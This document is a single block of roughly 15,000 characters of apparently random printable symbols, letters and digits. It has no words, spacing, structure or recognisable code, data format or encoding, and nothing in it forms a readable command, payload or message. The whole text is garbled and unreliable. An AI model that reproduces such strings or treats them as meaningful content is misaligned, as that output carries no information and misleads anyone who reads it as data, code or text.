J5SYxusVL%Q0U79yzpUR9WzJrATF6fxytY_y6{oeW/4|_+0XQpI;r%L_9TI1B2s5Brxr9DN79(kxzrkTrq{uEJ6JIO~1%7W{9}oxUNXIAtD-JIDIr-z-L+JUtx&B4qpdJkry|dW/Cx(IkR_D~Ri:@p~iBO9SSfWqk~W64ztsrhwn1CDD(IWyILxrLVJ:h|^~rrn|0RW-(zU;UC]zxW0:BzAx~Aur9y+B@fYV+Uf^|0-1VRwE]dS}RSqyt_wdJtE-]B&i1^D5LOOzn(zu{BBE(r~i2kru0K:iwd}Lrw^;UTKChwJsnODLBFnsUx;Y;^-_p]Bo+xfIB1RN0@+A4(S7+|Q5_xN5~}5UKFnFCVI+R-TuVVW9skQ6Iu4NS@WR2FX/}5wNL}d07%+dD;x(U1rhEr_fu4s2ozO]~sxx-o(|Yrpxp^ksSO4{uDho_AB-r&6|W^Q-WnC7Oy-DyhzrBRXDkrED~rLqK4D-k;EBw/XOu)R-yW6_:u4QTW-1yuSx0@6CLDRO-4uFuD@tt@ur0y^udnrBp7RUJVeF:O-DUNx{]4us+iEtWLDpodiy_rf5eE^rixu6puxqRDrLEzh;do;ISIqeOus(O:eIz:qwLfBLI@/I}+-JNtkBn00C&BOz@e;ANA}DJA:ITq{9~:dUheyrN}2wprDi~6]]Jk}rC(Q;C:6ky6Ey:k0oq_iqOV9V~C;~IA@(9F&5owtRxu9pL-)5/1}I6SkWI4O(JLVWCX+h)+%-Ah}SA}Ds5k]Ceo~Vz;~^fEF_oR99}{-R//zDr^kLB1ISuz:rJr7I}dkw^d+2W+uiIExT|-z@}R^_Q^-LI{xfQxK;Whz:RCWrEDke)wx4T7q^RkVRVTB/Y{^+h@Ru@s9dU_iurrRTW&97T64ox%J(K9qzR1s}w9;~yyn}eK4E9k&YTep6urU6)r_fTu+{hQE62LIX:O]q&uXrRx)JYE]K(q;VExuw|V-dT0eV_ddeLNU~ix2B}IYspz0_EI+/WhpWO5S^/+4&B-0DD-thrd6O:+d+|wSehk@4:uh{DIITItU&ukBO]9DnCht2|kwOz/@EN5SzE(0zL-@VR:hN)^rKW_DrYW~{6TwN@I&hEQRT}D6-s0pqekBRyi(@yYNnK}9x1(/A6pOFhTeW^;xtd(Ne|0u97]ExYzQ9}Ux6s01Crk]h](29drrRV7tnQU/~_zo%k_]U1}hhF-]sp|V5dO0r0A12yF}EwE+65rA+_Up-sQz9)5p{E7_K^4iF5sz|td{4xzWd&VAUurQ1p0I7OJLkLtx;eEKpA4CFXwJs0IUkWX)OJE&AyNNxrEz~ru64-_IN^pJ;(BzSL;7qWLWf6qztyVFUu&rJ1qYz}NfEfteN]IEh};rrwkWAFETxBB/C1]C2A+i/U4O:(sCdu0^6z@X{ri9xTk}DO5ho6xO7)}LI)rB((0o)]ks-sDOQ{1Tx/6qY7Xz2:-//D0hAnodI9_WJeL@1i4snV&z0RX)74zQyU7;E^/p|w-(%nh%QhR+&WYx:x^oJ@@q-/O@rKyzfJD(D%)nJuA{h_w7-NeoF(FB:XA{NkFrEo70RYL)4LQ1(urp5k)u}B/J9/{Ay;zX+rz~W45dBTWhu-|LU4huA;DorwKOExuhu@-efJ2N-4+^]fiKWi);(rk+rrn/ExsOB_z/u@7~+sA+WrD~-i;hIBD6U5~K~71fBx&+E2d%+5hu(VXL-q|-yVK{B@VkNL(y+L6]WA9urw4&dEwErEu@rwUE|/~p(IVNS@z|QBzxerkf%Ru2-I-~E&x9drh(w&;]kIkdO|(w%VYo{p)o%D)C/kY{uxYDe9hFkRkIu&x)}2hS(]W/)^(+:uhLq9iV)WhKWsu/7kiEzVY5(~hD/2hpOr|Vqs9CL&r^oke)U]edBDe/ACy;]sEiEIdYxstnA]d&z@pkI@dwt4eXiCe}J&yfBr+rT471dAd;z|w(:IWx@9UCBDxh227fX&U}Tsr5/o&Ntq+w}4y{1}r6)hyD6D+kehrx:ux6{prT/Ixp0IE49B~k|uECBB)kYC&5~@~Esu]VF|zWx9+RT]r^ECNqF6YtkV&^{ip}_wBFqV]0tWrBWrEkN0/}I@-k0CSk0CWxSOQ~6NWknCFVW-fq;i(D~Jyx5tn@1y0V/y}sTQU@zSNo6z}kthS~q]fOdw@Eh(EkQJ%rqpQr(7k-6tzxR)L9FTKW)IWC:UIVIhiB7BqoCr{pEUNDJ:qpJd]2yzWCs%WptzUET06r4^(wE){p0@ExeOJs|kQ~%oKk|TAs1hRur|{&kYxw1fE9&_rWXd-WwoEuk9AqqOnpy@yrzIzr9dJ40eOIDUD9BkLrWUWAs]iryB;WTfhO4&hA}dyhyT0&-iLrW0(k^uA|I4EBysoiVLQS|)^uE{q]n5o&pRI]keD~VizipOokL&LE|0U~))xEAo0h|K~i6I}/Q7~hprI|IuY9proT-xtSu|p@;E(L+7hUWJE|Yi6&NAfxik7~uRuD(L:L]X%iUSIdUWwAYWfE~+D]q6&UuXE2^~Tn^(/--K2|uSUNhCw0fR%~USeEU6U~hD24i9}E^W4S(uUSq}rBrrxd;Bi0q-E)Er7wUNAn-6-+U)_5uyq+U0u|z+9DN(JQuUACSQXUV+x4+tNJ(6L7AQIrztKUrtEsE7yWyDw}+q{4WD@DrrUBq}50uqkiJJEr;u)JqJ^6dyi}z&I(y|-p+:s-B|yOEuwhu-^V-rtsErWUpq}:h:^}S@|QNwY%Y-C{E^SrqEn)pw~VEVkOxU7zz;UEy^e76N1x&/~E+W]dWn]i-pJinr~hIVrS90BJ9sY]74+FR^)}_otBpAhL6ukAD-7kI:A{{nupY2xif+x&iOh6pnSse-u2zzY4~+YDSsJ1sU)Do2t&;oJC1V2(h9YqK-hJLR(dN&;hd9x^dUVq2UwRJzqk-^wzR]6/%~UTU9IyuBr}EV|expUW/OUqVsS%uCr0{VdfSDdE967Q/I(}r&OWLkWe2hptup:7i&OYJ+yS:96%DCWRSI7D}|r4-pEw2n6]62:DLz5;h6dVnU+Ls}&xIRfC|IEI2qy4R~E@{9]6DdrNuW&AuW^yTWNx]A+C^S&C10^+EJ^|Dz&@4xd%2-+1QV]q1R~wsS/RihTIuyOdotnqKTKIW9SW//iprhIE|TixSR%u~;II~Y-k{C:|61{RT%zAfwDrhDiWhE~2:+d2:@dIfyWWU}%WU5Yz7Wn@%/n}VwoWBi6D-Az1t~nodVrt+1K+s|@&F};JD_xKCQuq7VJD:^F-F)dIXVSWq7zU&zIz4kR9@^JViu~A_tuADzk]L/S:T{_p/}BIwU~kBiEdRzUs|)SrkWSr9W^:D]rptzur+26D;)pp;7J&-6BrS9(k2WSnJ]-ry4OkUzkoq0NhR-Sr~Q:Dx:ow4x}I:L{uoirz@(]6df+q}~I:0U^uW+ox(0LUfh{ItWSDWioxiu]~NdBqw^u~+NO/Qsn0OO1B6U{tA~Nq6x{BO@QfB0QY:-O~^)R:-Ah)W@Wox9NsBo5;SB]yApx~_)F{-rFqqB-(OfxNSou1q6p2J{WVqCFKEU_5Y2-:64(7:^;y_2E~_2fhJQfI:Qo~Ek666QX7SWks_]yqF9}q^fFVY{UWx^KhY:dYf^{pY0_JIp_%V7/^ENk-r{}sNyK:k07VA}e{W/LzA^|Fd}QtYpNz7rK0;@WWrw;;rukTrup@A(%NSDx}rQr2Ew-BLTW]x|rrrxEYDYqs-xp)VD7Drrr+ktn~+-5uIIKVz+;~q-&9Yn4YN^yWDzuU4wz/RSJeuSKFkO4B;oNLDzNWRJ42B40-&/qTR05A@6q%WAI@94pI@Irp0rCIUpr6{IInR)f4)0_B0CB_5}_C1z+O~xB-_&f{]kfTu}Yz01zELz])D5^5B@rAy:r:q+~4%JN&uw~~4p]WQ2d@F6_4-A--~(-UnEt9qo;E;IuXCku4)VuAJpLfd1k&AKA+1EhhpJ2wUt(yo1hThVTUQB-^0Iiifyk:d&upOULT{1:9}Wx9+-X+]46yN+r&Rqd|({x^hUVEEiEd@OqXW6:Vz)x/:1V~|Byrir]zWdrEBLFC^sDSX1r~rL4~Lr6Yh~rhq9D0u{TK6DDIFr(TuIOikD^pupr0BIE9@}FwfJx_6(F}T9ezA}(-0zD{VK/{nsYn;J-y%qowDkWt(zk9z:U+ee2t7Jp&9%srr@etCDO~K&Rq4r%]D2{]R6An(5YuyWQB/hN~;(k4-5Ow4NID;S~pri{E/V%xBQD-;xAR~u0|R1N1:|;-N5oqr(QiA~/kFNR+hCt]](x6Y}Qh6qL+OuIV]5L]^_x&JuTz&K%6-|-9:~fkz602TBfy^SoVtJF6LX^)kW@+4Lu5eI}0hoxL57W(O@R~FDqUs]6f&S%TOwYICRn2Ddx@Nx]V/xzU@&rkKSr5yLzK7xf&}:N^-1W:S)^:R6_Dr)et&z_p]ehhI(C9y:D]D4wkVNxpwi2t-/6)(Fs]7&AnK2L]qF6fx@we/EeWFQ;+S_rN@4q)sxE2rxI5DYT24NR)5w1k4UK-teJ9rqTwNeN:T05k|dQr4dYJ0_2&0rF@To{9ko;s;6tFE4@NBi@zBiY}S|7dWqr%Vutsxn~xywz{xd}dh:fV7iNqI^e~iK54_KB6y}dhRL|NN~;56KCw^K;o5BCD9W1uBxysudo1TdeQ^qrLdS)1Ww%K5B]wFhL&T)EBLLE/F_WBd~JdNDzS^~VCxi-i@YfFCz;)XVoXSFrhwh06YkN7FD~{B-rWoo9x1+fU5hW{1+0YFWf9V]tpuNniSu1q2-Q0q4kAx@uWrwsn4xrBEdJIEde7K|)q)eRseIh(XIz)rxwks/T%/~:yO((CtyiLfw2StYD}Ts0w41@|@(9C@yni5(@%C6oJ4N:Wo-0zzF@Knfn5S-_;/u9ODdnzU]np;QiXxtFDdrrO~)Rw)(rx_rdB(Y5U{^0(YFCu)Qf51@fFq:E@r~C~6sr^D9WT~-B9t9_C4OpO0JBAtCR)yVNV:LC6EANVeiYk5COow(]5YkJ&COFS7qr6UI^qDK_4Rfd0)u](os7BDNJp{1J65)Te:ktA4fhC&1L~u_T5y~1Ne&LLk66W-rL{Q1YKt4tf41JO;WXyp5oFttXd)&L(&&uTi^;/7ku@-;nDsprh1rY~_t_Rz0@sE%0E1;@49yDXf{xLiB4Q2(/4DqCt2N-sEk)I:TsYoXtz:2f)fXeLNfFD5+pD5XEfRz22dp/B4ns_o&J@U/hiKs1B:)27w/29d_XV|+JWroVIOi&Dz&%0R6257:uNX_t_fhs:4+o@)i_]TFox|]1VqrSQRxp}rLBW}kBot6Y2-L-;/%JrkJzftN^w~p1yAyOK|fTxdf9CA27uizUsCTVhd1]5J1}R~_o_54wfIY4JOFEruF0@RDo%OR(zV}fhpsfY:t2;:o^TSrF1Tx@zf{:ESe^U@kVFYuOy5U9p7|BYW7A5Kf-|Sz{x@eyy2hpYRk+:ppin+FCY}}:;uU@NV7etsr4h2VFRn^V(It7V2Bsf2y%X/UxFCn7~&q:K|xsF1x:&|Tx~@u+&4)pfXqO}sT&51R_Apzx7CwW/DY/yTLxz%rBV1Kr-0{O%0Ye)X&p9FJ~x1SKS41]q{z:1|{t^1wY+11uf@O^&sRx76We}4IQ2oz0Lh}q5)2EDhx@9VyihWq]7s~91@nodVw(;(q@_Or4&eSESr|z-r-}&6NN-~o-yT;KABBI+xWwx-|~6L@k~xtS}-tr-S;ExpBr59BRpdFU(T)uyYoOQEhWxzW&W~rpyEDRhSRBnsy~(U@Y/K%~Y@w-WNpSWrI-;NCI%kwphrR{-e~EA+upiu|-~]|BoEx]]i|OJ~iy2WIS_WDq-u60-BT{}&/]+IAF/-~{Ui6)-;A{Oy@Ne|@(f(B0qw}}1x0qtY0{nW&L/h}%|Ed(I;rL29&y4eSOx]EW:xhoi}Sei|rINop~(tpR|1f7A@6/wTf&(rsKDzpY&;D9+J}uL@RysCD4|T++TiBykuR9S]}1NxQydY_W1_Nr|OVwu6T91Jn]EXSS/rinOEIuFdfYRYpU(@drTVW)ewT&B0wQ_I~uxCi&w:ixD(Vteh~O0qKt}y-pt7eotSr%J-@Tr:ez1TheKFd1IpIs{LWEAKSieEx1pLhxYCVFULrIA0UwhRO{;LrrF/rpdNrDWwuDfx@E^pSs5whuVrUBXukD]WqpJBuIn~OkduU/0pEtCL%OQp{JW_iz}I_OQ6h%B_&r&q^KT9|oLDuN6o;{wnDpykWo96ikyS4WI-wWqs{S]^6-hp^]1WI|YQV9fd9KV}:])N0wUOOBKpY6~{A))Th)y4Vx@LX|NdDAYW]LWJ/XXTR&+xo}nW0|tFUn6_^Xq-r/y{~dU|h440x&9py9EL%0Bi|w)5KzdIkVLJ99O5(D^(OO6OKz:z7YC:2O&@{k_Sh6+OKTuDwq:t95~&Si-EqkSXDJKyiSWWW2Od((2Ep2)):i~K6Vw5R+n2kLS^5EOOB6(6NAqI9zr}7k^:OSYtRTdE:}Y2::K}WiFzY2s|T:i(6xiO+zJ~x(z_7qX%owuE]xAUoW-WE%+i5tC1JrJI_uk6IpIdK%X+tp1o(uBDwz~w-xDyNdt69u5(0S;ks]/diIFW:Ly6Lx6_T0rW]x]xOTCIEtWFrxLFrf(z+9)up1A|e-JLFw;Y{-zypE&14Krok;wu_ux;IoDzn4p)-r-DX22h@ruyrDWIVAKWnR(]xAE2eXeTpSI%|rWfuRwXQSJkIeAQYOIii)&xR44}OFkk]kpONkdB1&/5|]qR46)]]^&Asd7(&Y+S~USwDSWkSi+tid&NwL6|zKxVULFD92h+Sy:f9JORLi6k;owE++Wx@_FEY7NTTKx(Tuot9W-+dhEpS]7FhSJ{;~%~2onX/eEU9+OK-rLqyLtTSzUKtts5+i4iB6XC^psn(YdJ1ONUWdO6EheySp]+i:(L|Td122C1QhkXF_RzQ6DBWUNCt5055/p_xiu@-tko9ykwh25IdN(xExiro/t+xyRL6}Qz6(;r]r1|Wd%oOt+f6A~~^VStBTn)ICweeD;pLNQsyNEYErWJtOpo6S]hV64uS%oz0ydtwqC(97f2ru7oSo-nsVrprou24AC9qXO-Jz]x-IU:7|h&}^C%e-]T@YU6&Uph~_92n}SeqIBqV;i~uYd%etsJJwuD&%&ONi)o1BrOSDy~sIWK2OX52V(EzY|)yhR/}pn+N|yz;2DqI~YnIu{pS/QrIJ(hW(pyDDzOSo+dsExA^teWW~9OTE1y+|VWh;y_khOzx]dxwpxW0BD;5UwyR;i~NBuF+x;TBEIy@EWr@%BCED+-Tty}+96_WIw@{QW-@WY~OV_]z|4UkO4:hUBL0iLEz|Lx@E/6+u2Whq+{i{tdoNYU_7R]yJr-4kBAuw6oA)yDtJpy5T@khyqpDqdS_W{(KDF]TA@pNE16pR}+~rUxR^D@:5wzLsUCpNTUI&~7Eyrrn6yE@Y~pw]{iDh@JNus71TqsX9FI1Aw4kEYkoRxU0y-12RY(A0hy-_::9XVuOIs_t@rV{Ozkp~Biw]XzRq4I(+Wqk5z(-J2wYXrr0tX/TeVNur0zeyzoh9qzBWSES%ht%FXz;tB2puu]-DIO^]Sr}WAuWr~^U~F)EET5uKE0qLypi+Wz@Tw@F9DD(S0wz6iVXzW~9K7w~eNK64U7{1RD0xBJN|6I4J;^C)ryqK+0:yJdNJ(p5nrR|xTN6pu4UDKrK)yfx76eN5hSR92i6-Iy_QJy%/(qe7(J6OF1kR)J{(AEd:+|71NdO~p9^(WBx-@tiEhSW:yEryOC)k%FWzF;-UhK_DSzOI2BU4+2kxi&o2;f0+BpXFyxI:|;Wx%xr2wOOuRx%S:|O_zx5y^xT;O&OA6DpAWhAJtA(OJRI+S+RO]xxBC_7erI0TfYzU/C/}&4FIDBT6-^%VBKX-YOKsL]KS)wwR:_Vp}V7U9@nA0soA)WW|]+r06W~WdWr|~0yVJ~xKN]:_pp5yQFh~^7x+|5+rDBYW_W9V|L^2+s|~AX5)]_YA]w~2LhL;xE+kDuIsrsBB00{YfJI0]d/rrwruO/hdpk9nz-NCL~JW_VhB_WSNh&:wWBVSo(Wn@EeCk~4|sznW:k@iu(d9xOu6z+)kkF:01o(t:fnI-uyUVuuR^6r(rfWI]e&y65k&iEk{ICuue:uur;{hOntQBX6L:rEt/TR:2J-ILqypE6O^drEUEx;+U7ChVf]:K:R(Bo&~hr{F7-9Yts0ACU-p-pEr7yV/{9o:Tqx@)FxEyQ1Nz15ykQ~t^ed%+e:kU(ruex_(u2CYyo{hyriV1w]DXWA426Lpp55XqyEqq1Wedz+tLtekp2B)xz(kNAYYN0U(2Y6:kAzA|DEV:tBW0/A+kwA09x497-UWFyhiA&LSiqsQt-^N{hrw~hfrRu-zIr}{ykSzA0wOAT]O;6-Irs~}OQWB15iW1NFeBfNBpLkL~od%TrdB2FISq~|^Ci+ozxnUuk:J9~IzsA)]QQkrR-p66QQ;ITC/y-OX|AzXodiD-rsF-+tiYr]kEprkDUD:wJ%RCWO6Wr{+t6ErxitwpDp4InYyR^(npV0SX_CFpkUh(U+{k^K{7QNkSIp}S^VfUr5|XEpYAV)]_e}&D{zh}R/_-q;0tBirxJ&yUAJ9I7Q61tUze+/dC4-{z95&YCdz@tCF1DdwsNuwXzT{nhUn&SQp{2X:^BDfU4&T1neIN0J+}rDxFD){VqerE|9u0^tCXr%NxCh9;(~(f)ELLp@66UTRDd6T1Lfu6q^&zX^wiINdh{LIr~shSF~h:z6k}hQ0pF-0f(&-rk4^Q09;wx_usuppDXF)rW766EW52n@FwNKrU;_rIk:nh|Di6w_eFLI^TSK+9rkJV2/yTQyB6rE_tuqB]40oq}YkqeE9zd%qdJBshRIkwp;_]WX{;rz/kzr5N(qtKI:OY|/N9NBE((pVi}DIpRzIy(5FzrEEn6p:qw]_&@2-Qnwi~s5+tS9UnBoDT2kfo_F(@y-&TYFs0Cozx2E6Yh(Qh:Le9+nseATW-{5E@r@A/i%C+o(qs{)n|5ky&k{7V+dIJhW/XKAXU7tV/hi%:rIuTSsEkF@Q9dndxI_0WI^^khJ(6d+}pDL}r|OfkphDWISyrz0zkWE]Wr1~EIE{p1BdOrh-W|F(;rwkDsL0r1LQyow~kp^}E9i9Or]VfrxDzorYErkYYruiFr9d^rxkpuK)_rw@(ok~SrxN^wi9^rkYdrri5rk5yI(i^-2N6zx+k+wAWi(6yn:s^KS0pEN+2uE06k1/%oxB95NXAuetRR]{{JD@eD6)T+qtsrzX}4qt4TFr~OCrBD2BAUCp^u5r]1px64wABDCukiXuIRpR+orQ@~Xu;xpu7|WNk~e(0RwxQ-69n-IW9pCpq)yDC4CN7UNSw4wVB)rq1rwY:5Cf}1LEXJzoTp;LK6Lon62]}|JE49_R^KLo6h5k7-q]ABR&dRy]1Iho^5R5D)5]eOC]]W+%2J9R1TeLF-S9szx4xIrFNT+tAD6+(~Ji:-IFRdOiC-EUrWxzF|uuSrr1@RI1DWrEi|N1qKIuQF_9ARr9x(FuO_IuQ5~u0nDnQhRrYuRuWqDupXp9r_pre+;uzJ;9rqr0FnRuXQ)SrAqExw]wtY_KB1kin1OTB:oEBL;Lu}d60LV5TV:DO+(zXWOCKAdzpEVu7yD|KdywAtT+pO^rsEy~d-pnTh-prBx-rNypE{0UTF^Oqu;OwV_rrBi-r^iJIS^Iw6xW{kxOK_ODrOLTIq--Du;R6eyO&x@-wdBDsAyte2@4~]2UDx-1%E;p|5BDRL6Ue{O+u4O6_AdO~E(D(C^:JI@O~tOnATKOR]0LdKD4]}SzAo-6n^04@9@p}};WYA-o7nYr~hy-|xU|x@Atku;S(X;URrIiELzyWxWD:tI:ThY-h{0y1Tdytq(J;{yOFB0K52dLY4;1p-J1~1s0YJ:IrITDr7//]E@xDrhoAEkQfE@d4rw/LEr-Nyp)~yop4yYB/eLUqy@z(0xhtyW+%}Ssp|;7W6Stz:xKpkChz|X)xL5kt+JBWxE&WW6F6S_1WzQF6h~q^@%Uk5-iF+_1W)4;p%/IzVtw;NXWN+|AOrsLz-6BSw)+6NRYx{u-;N4q:rEJ_B+J0:;Fzr4F6@wNpz~NSf0U;yii(y4F2+xeIy57DAxfp;4tWo1%_;&7]kFB:26Uuk4t6KA-29CTrN%LE9{e;qYB^qK/NtC2W(ruq;&EXN)@k;DuqN%^pR7i:E%A_EDVDod&Er]}r5yWy9/{WYpFEK)&_rEKE9JzXNE}y2|Nzpz&oI+/1B4r9T4uY9RNTYF;W_I9Tsr9}{Ir]UI;fYB|Ny;+S~pxWLINQqB|qe|uoi4u20p;f^0uJyIrSe4/@+5;CNi4RiOW|T|xLsS47u4_Id}WQAt)fD5r2JN:r1qBktz)@hze~_]e7ekBQSItKIr{/TEi@wi|5dS|QtIB%&WEi]pD;oOx/rxtR|~+0Aqxi~]trhXE1ET%)~+z4BRzz(wrNOrop-5&2:Jk%6:k{)9/-:ytYyXE5Wh~_N9LiCu~^{hiW%2V&Eu/O1~EU:9LwKrT&pyitfqTUpL/Epho@h~L^UL&kDL~iBh2sr6Oq~6z4x6I1+J9:WDKSixdUKSiVJ56f~S&X{CihsT)SKt(EQq0;4OQrhR-NtOqE1~]xR{B0o|A^t1Q;:ESRQ/0DCe)SKe0r;O:o7%-BTBU]rFDSDW-SV^R^5VDiJYF5:YyxAEhx5YWC4Ui44JI6)2n2wVB4}NL5o6nd)@uq~TipJOd^/Dr)K0n_UpNAiAzpJYEq|0K9r6+IESNrX@{rB_WDW;0iSyIx]EDE]nQ&y_QN}0hBWQWDA@DxJ9rz@WNYtEURI&Dd@W0~J_{|9)JR&tt}4nqXTkiB~ndi/fo}:hWYVY}Ye_UB9kw0-]]1+xw20YQR^WLBBsAuzyhh/x61RpOJ0_Kx+ohu}{uxISE/]-]SXynpu@+xz1LI9/WC-o1sI7]}-n0&IWE~+s9{roUny]T/I]7-x5fwu;UQuyf/(s9%r(7Q(9KWn@D&~;SU7iCC7X)zu];^W0qYd})OIK6%60(zd@4LSUL{-:SLix(uUIkO/ToxUBti{Qh~-QCV@^0euD(k5UEEw-zOB]ASxOK^+A+x(4NOy}xryu/2rrn]NXJyw-Nkr5|VD}nkpEAku-ILIEIpu-%V0+Y9AFpUA&(iN_xBr]C5IK:yeq9pK_69EU@^rVL0fk~T99)p4S_:RXW~ffFw&%9OdX}S/%T]BBRxB{~EEQxx_-nXWKX^AEt-FfRBYUV;9DqEp2n^]Ae:IOfS1N%2Vw&eU]/_o^/1u-z@hi|%&0W90rNsA&;ALD14II}kC4i{E;9JB&}w)rrr:T|SXDYk0Iuke46s9|rXI~YS]FC(7Rdn1|UrsOwJfE9qzsW)z4xB_N_hn6&@96^:J6t7oEB]KrufIsAt_W7-;@+N{sCw~pXQ54d9{Vei99W0B]r5WJyKnp)4wCy@4q+x7y@w1UE(s@xYDpuJtEWrx0:C+o(X-FA0u2;)irr-r+kuD;VA/yInB}ELRX%QzX52u-&spyI7~V&sK~eNCX(^;o(Jfhn(hR6W@R6u04YQw2YE|p5)UUe-~~^((9qI|r/sixiBorf;B_fNFS9A:6dxI^dh|AYTYi|YWL9VTp6/QX(@keyWDJ5Bsut_%i}@;Ny@]4Q@]h(4A2(rEVW9(R}C-7q_oy{p6&0R/t4:9+qw)4Cprz}2B}F1VI)h2hywL+41OppprUSx5rBoXLI^}:^61B~pULK20sfUeeyW9qQ4s2ND0e-Q2OI5nxpTfeorJBAf_:IWt@i/;:D]){xzO+SAJ@-xh)op0r%zhSDDO((IhI-KRQ44ik-wB{Os]W-D+@Orzup~EKArsVru9-Iut-oryBI7%WTAKidA1-JK{CC^w@_://YJ7BA&4SR)rC6@K76~LDwhVoV)EC6RE:;1+2V]FF)uSEI)yqI|Oy-~]B5JL(^)iCTxsV-pVpVe]z%Tt/@{]:-yzWFOd+Xkq^w:W2W+dCw7W]wQ:;Q}E@Vfr9-tNn+A-nC1w:E2dp6UFh7(rk}]Ik;sOkSnF;^|;@JY^W5C_}B@w)+pCD}kR5Cxh2IrOS9_zY(L);{S]6&6z}dRJI}6Wuzh^%YV}/1R(QN7^2|1z%euV/heJ%|/S/|sS}|EyXKhXr|%u45hU5(Y{}5F5E++I0SpAL}VEF9NE~kT(tByesrES4F5)xr@S+9+DWkWr|YkfUnUOKUyk-9oE1]JL)Ct6R{iAQ%rAX|Uh{dFE&d7T_BB9k)R49C&Vk;RFf6]B1&Ww+]w;0o%&W7spNA;xTe&C+9IiX&IoBACR47VF5/14J~OIOFiypi:@BF)Q+B~AOzY4+pkD)rAA5O4oNCs9|uOY1|_]-_f20f/y-9^XI-T&@u-AIfhq@-Y@(_eLBXNy(4I&6~5)1-XinY{&{Uz-k~I56wrpQ6yDxdXIEUTyX6QR5@Ap:Xh+qX%X)+wBAdx%XS{qWA~9{+i_Ut^WtFkz5prewJS4TD:7:xXDxuIpRA)+puQi+;i1-wyx@rB6qQDwoA9+q@9@X@N0FD49RD0(r_S-{9WC2R|/+r6E)Fy2XLJ+{Er6)7&hun~n1RTq_^I:)^/@dLF{]@0^h^UW+L{}fy(]hEr|rsVEBLY7K6kfRnVO{YD|6iJVxFwQE_0{piX{)q)Iso5F~}T50s~}pVnDW7|N7D5qnOyQFEzNU(KenQzW~0Cp}Ek;e{wfqE0RJ(4qQWrupADU1@DCu%yQXEE5o;fE~(wJ|@s/ki1DfYU1W:~RLKopieS~(o^tSppA:;6ie%_fnNpE-RI4FY};wkJ)+i9o|%zhq-tFQB^nd{^ORorW:ndO/rDLK)DwBTAU(}UErEiXqWyW2rwd@qL;t2&yKsyN}~Y0/o{;+Ot6(s|:L-{CF7CFrI)OL%}h9I~C;sY/Xs)efhALp@Q1n&C0x7}S)%K{rsRhOofFn6~(@ON}wY{-BX{S7^{SqdQ42NJAEIrBB9Fz-:W+z&1FRRNQhoJX/X247-nXh/%9}di1:~21eW&o7(fYpt4-h2sFnQfiy)7r0S1(o%f9:pwes6f7SiR1q)/ykh|w6;&5nC&x6|RosCRrED9R:w9whC@izr9Kzsr+CCyz@]}}:(X1yI{J^I{Ir}XLtsQ_QTFeQ6Uok;]V|e|}OY4:/kiBNK%-Dprr6qt}I:NNpSEurBtL|xOtI-zO-kdO}y6uIs(kSN;p6u:sV+wD@O@;|0(EDQJz|xyI_ySrq%YeTVJ2pk^9iDWKhxOwNhpFuoKyCpI_qp:yWD(7SR{d9UT(u~idup^pOriOJzp&]uKLJd%JJ:zdxI^JJ:^q^zKY^dx}L:_QJ{;OD:6@:/T7JtdoJL4eXdXr5h|t:oLd55Vq_U^sOF&&JF-WE;2Jrp0iW~WwEx25zioJuRyq+TLJtpSIwX9|X@tStEIwYI&IrEToyDY1fXs&D9wUD^yKECDB{NCoOL+k9h-{)xsC{%yr9Tp(7]/C-BrNqi+ETUQWEKIyEr~{h9KC{dyk9|+Iq;dWBY)tkw~Qw|/d0zf+x4+]reR)Dp-ehI-fU9Dn(}Kxup~I~w;p4Lxz]X~tJ@9}]^wxEI)(zLRoEd{xruryeB0hW(i+up2o+Vxipy)pD-yzkx(XIoyrzny6iyAxh5;kTh6^-WVx%&yVu-hq-B+wfp{uuSTD+U+T^(OETrCBF%eQy@we)CJ9);/Tpp9_DQJD/(/Dyrqik|sE1hJWpV^nOuWrN2Ir{S_1+0Ifzt6x~ph)__pLuLLd|~oVJexRN}++~DzK%_K~f5CD~rQUQ@5+2{-7}^L%:S|-BizYrfz4-(6rrxi:o-Wt)@kxwtIrI:+KE0q~ois@@Lr&I;DkqoRAdUoV}IC115yBV&;:LE{WuEFBAIhJRifu6xi^%WTNwrk@pS0SQSi||BuT~AEu|tWSprInz})IS||{f6A+zW5]SA+~B{VpqxxrOzAV~B7kDnB-Vd;~|i4pk}]r1&&0]qqh%1&yEx22JQI%9u0sS^}D~uYw;h2CfJfff7UsIC@k9+B)/pDTykB:wrDnBNh^SS|}^kVdBY^d]wWr+hO{~ztDrDV(Oq+rrUn}AI~h(F{q^urW+~;w9(24L{EUFEf4RuR^sk^7W55__pADhT1BDr9I7Nw6p+F^hOJ004iD|C6&kpy;NNN{IB;E5]V:4r-I)~yfppCdE;%o6xOOtt552:5L__%I%%kxn61D1tOIziyC__IT:zK%o/-)5tTe(@qL_IuRdh+(K)znr]q5}h]Aexh4zVVyWY2EoJnJ7kiwC2k}}_kz7ii1qSDAuu5SSipkBO;&+et2{(S(SN)B~ipdBSrkBI&qUqI{4A@VTw4Y{}]~AWq}+(nuIkY}w&r-Q+NkduThE/T(K-f]Cw4}Cs|pI2V1fzVNwdeU}ffAhwV:rJOrUYq6664-KKdi~T^0UJAABQ6pt~XTArrO~~9xVE+dfB]_Jq{2pzr~]qxwko2{YyIrE5O+R@RJ2|yurx9fO5C^_^T7suYCz6Y19L9_EorWr:9X55)keFNK++y4:oOO}n7d))11T@X1_Xr5-(reDXN{petT/4@X{{(yC/KwTXx/i/tX@4pL_De~z&%Ku@f{)OY{Wf6%QpDy9KWF0k@~74pIVYVT2uk5N(/VWE|ILENB])Yh};1KnCQVY|{y|fpuDN5WDpISSek9iBiOTNxJuziNIYiuBp2iBIk}prAoK6IIeTzIX%7QruxRJ6FzWLJiYki}Wz9]7}DxTLIs~w@JF0L(zB9xV]NhO|//WkW7d{C%E_kyf-_^tu]nIF-)}oDV]IST^Ukx-RrEkB-Kd^Q4_U5ftAIOTtthtsDuwuTA:Ir6OIBn5_S6:+JphwVz-C~OIrWBT}L-e;@CwxkWIu(Q}|qf4{NBY~u(Wei+6ApTI|_OihwO]IdW~5INrfLO&O&-R)spzx+1RWr2+n4EXSLyt2_soQ)Xp|A+uTXL&1Sxn52C}5q/^pQxQ)EYu|NO5YKFS~efi:|s_}dFx:(uV7BU~xq_0SxwF-EF7ir|w]/Tq9XWrOSwVI)AS%FW6XBD|xF7BFIVkTB5/I7OpA-USJITprnL)s;u~%xzuJE6DpN%Bip0SB+iA~;A2A:tixWe@O-+J5W)0q]6p1XWx:@2Nhq1RB]DVyJ(Q/(S_Ahe6eWtOzpyWhqu+1Wf6u_eE~0kRO2d)WSBRDWW|k;rWR]DNdXo6ux9Ow|xNT-DB%wxxxIIp7A6{w~{6W+LV2wEN)@xr9|T20{s~-IQYxEKDp5O(i:D_fi1Ww6AihoJk9+AUrB+qp@K2;0)oin;pXx:Q